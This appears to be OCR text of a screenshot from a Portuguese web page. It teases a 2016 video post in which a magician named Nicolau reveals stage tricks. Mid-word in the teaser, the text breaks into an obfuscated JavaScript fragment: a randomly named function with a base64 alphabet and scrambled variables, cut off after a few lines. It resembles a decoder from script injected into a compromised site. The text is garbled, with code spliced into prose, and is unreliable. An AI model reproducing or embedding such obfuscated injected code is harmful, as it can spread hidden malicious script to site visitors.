
O Nicolau desvenda truques que fazem
magia em palco
Jan 12, 2016
|
Conversas
,
Ontem, hoje e
amanhã
,
Video
Divirta-se a ver como sem dizer nada se recebe um aplauso
de pé. Qufunction a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnop
qrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var...
A fã que foi o espetáculo